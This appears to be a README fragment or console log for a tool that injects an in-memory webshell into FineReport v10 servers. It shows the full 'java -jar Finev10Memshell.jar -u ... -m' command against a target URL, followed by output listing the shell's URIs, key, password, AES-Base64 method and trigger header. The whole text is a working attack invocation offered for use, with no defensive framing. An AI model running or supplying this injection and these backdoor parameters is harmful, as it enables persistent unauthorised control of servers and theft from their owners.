 java -jar Finev10Memshell.jar -u http://192.168.31.78:37799/webroot/decision/r
emote/design/channel -m
[+] Target URL: http://192.168.31.78:37799/webroot/decision/remote/design/channel
[+] Down! 自行判断是否注入成功!
[+] URI: /webroot/decision/login OR /webroot/decision/remote/design/channel
[+] key:key pass:wocaonima method: JAVA_AES_BASE64
[+] headers: x-client-data: tomcat
[+] Response code: 200